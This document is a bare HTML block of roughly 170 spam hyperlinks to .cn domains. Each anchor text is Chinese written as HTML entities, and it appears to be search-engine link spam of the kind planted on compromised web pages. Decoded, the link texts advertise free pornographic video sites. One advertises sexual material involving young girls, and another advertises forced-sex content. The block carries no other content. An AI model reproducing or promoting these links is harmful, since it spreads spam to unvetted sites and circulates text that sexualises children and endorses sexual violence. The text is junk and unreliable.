<a href="http://jnwst.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://fq88.cn" target="_blank">&#x5348;&#x591C;&#x5185;&#x5C04;&#x55B7;&#x6C34;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://weiwugu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://kadangjia.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;r&#x7EA7;&#x5E8A;&#x620F;&#x5408;&#x96C6;&#x300B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://prevideo.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhiyuanxing.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://whbsysb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://nkphoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x5E26;&#x9EC4;</a>|
<a href="http://yixiyi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://pjwlw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://ishowsky.cn" target="_blank">&#x7F51;&#x7AD9;&#x9999;&#x8549;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dpvnhm.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxzixun.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://deshipu.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bendipei.cn" target="_blank">&#x8272;&#x7CFB;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://hua95.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://0817nk.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://idea-soft.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://qhcyh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://xatdx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;</a>|
<a href="http://jiaosong.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17kart.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ptcdzx.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://skillogy.com.cn" target="_blank">&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://lyrf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://otsm.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hchct.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://mz8s.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://kundra.com.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x8272;av</a>|
<a href="http://qingxingxiecai.cn" target="_blank">9.1&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laipu168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daxibu.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;,&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://u72.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://gudangseo.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5929;&#x5929;&#x4EBA;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://cutebug.cn" target="_blank">&#x6027;&#x8272;av&#x5F71;&#x9662;</a>|
<a href="http://fgiykorcip.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E09;&#x4E49;&#x4E09;&#x5E74;&#x7247;&#x6F14;</a>|
<a href="http://hebeizhuozheng.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lphm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://yu-liming.cn" target="_blank">91&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zuizha.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kansheng.cn" target="_blank">h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hgrcw.com.cn" target="_blank">&#x56FD;&#x5916;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://pfzrf.cn" target="_blank">&#x7B2C;&#x4E03;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fansan.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;</a>|
<a href="http://cxfdc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://ruilifushi.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://zhasita.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://newrq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://siqura.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://verytv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;</a>|
<a href="http://qiyepx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://i24.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://lqdzh.cn" target="_blank">www.&#x9999;&#x8549;av.com</a>|
<a href="http://owap.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://qwrxjh.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://raonai.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://creditgs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://outnews.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ffng.cn" target="_blank">&#x8D85;&#x78B0;97&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://skyta.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://scfcorp.cn" target="_blank">&#x591C;&#x591C;&#x9A9A;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njqjwx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fanhongbao.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://kuoou.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;99re</a>|
<a href="http://414200.cn" target="_blank">&#x56FD;&#x4EA7;1111&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://szyxjxc.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://e-wanstar.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;www</a>|
<a href="http://hzzpkj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xgzw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ekosyking.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://net0086.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://sd-sanreqi.cn" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhuozang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://tuihongbao.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://game102.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://g917.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;</a>|
<a href="http://87hh.cn" target="_blank">&#x65E5;&#x97E9;av&#x5348;&#x591C;</a>|
<a href="http://wmjxx.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;av&#x7F51;</a>|
<a href="http://dzhmxcl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://hnmrmtchxf.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;18p</a>|
<a href="http://hzshengsi.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5EFA;&#x7537;&#x4EBA;&#x548C;&#x5973;&#x4EBA;&#x4E09;&#x7EBF;&#x7247;</a>|
<a href="http://coolback.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zhuangxiubang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4seatour.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;</a>|
<a href="http://right-edu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://bulala.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pillowcovers.com.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://pit.org.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;a</a>|
<a href="http://ninokuni.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://guaping.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://moxinylzc.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x8272;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://njmd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://crbags.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7684;&#x4E00;&#x7EA7;&#x03B1;&#x89C6;&#x9891;</a>|
<a href="http://sq20.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rutfxme.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://safebabay.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://wnrl.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://topproducts.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;2</a>|
<a href="http://cim-sys.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://jiumuhaodiban.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaomendun.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://osanna.com.cn" target="_blank">99&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99re8&#x70ED;</a>|
<a href="http://xiunawang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;av</a>|
<a href="http://wafangdiang.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://focys.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;</a>|
<a href="http://zwwangzhuan.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x59BB;&#x5AE9;&#x8349;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://iphoe.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mk2008.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://eseyi.cn" target="_blank">&#x65E5;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x5B9E;&#x89C6;&#x9891;</a>|
<a href="http://linxiaoqi.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://jiexixi.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://ule10.cn" target="_blank">&#x7834;&#x6D6A;&#x7537;&#x5973; &#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;
&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guangzhoudesheng.cn" target="_blank">&#x7EA2;&#x6843;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sytowels.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nkdgr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://80diy.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://dzaj66.cn" target="_blank">&#x597D;&#x540A;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://taiyuanli.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://m702.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://pes6.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dctimes.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;</a>|
<a href="http://openglobal.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://car2oil.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://uuzyz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;</a>|
<a href="http://yinxingshujd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://13555555555.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x5E7C;&#x5973;</a>|
<a href="http://kxhkbgk.cn" target="_blank">&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fv58.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x5B66;&#x751F;&#x89C6;&#x9891;</a>|
<a href="http://fyfj.cn" target="_blank">&#x5728;&#x7EBF;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://jiamaotong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://hywz8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x64CD;</a>|
<a href="http://jinjinwang.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangzen.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B89;&#x5168;</a>|
<a href="http://sq20.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://kofashion.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7684;&#x80CC;&#x666F;&#x8D44;&#x6599;</a>|
<a href="http://decootoys.cn" target="_blank">&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://2123315.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fubn.cn" target="_blank">&#x6B27;&#x7F8E;&#x523A;&#x6FC0;&#x6027;&#x5927;&#x4EA4;</a>|
<a href="http://changnu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://salutonmondo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;a v</a>|
<a href="http://hongcuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x4EBA;&#x558A;&#x723D;</a>|
<a href="http://tcddc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://cloudgive.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;av</a>|
<a href="http://sunkuo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zongjianwang.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://tjfuqi.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;2</a>|
<a href="http://fyscw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dmwu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x719F;&#x5973;</a>|
<a href="http://baianni.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://qinzhouhuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jttpcq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x871C;&#x5974;</a>|
<a href="http://txpmzp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;99</a>|
<a href="http://bogood.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x59BB;av</a>|
<a href="http://lifengrong.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://meirongren.cn" target="_blank">&#x7C89;&#x5AE9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mx272.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://dhqclp.cn" target="_blank">&#x5C11;&#x5987;av&#x5F71;&#x9662;</a>|
<a href="http://lijiangzaixian.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quaq.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://weido.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://tsfn.com.cn" target="_blank">99&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://saosha.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://jazzdiva.com.cn" target="_blank">&#x590F;&#x76EE;&#x5F69;&#x6625;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://teaewsa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://yanyuke.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;</a>|
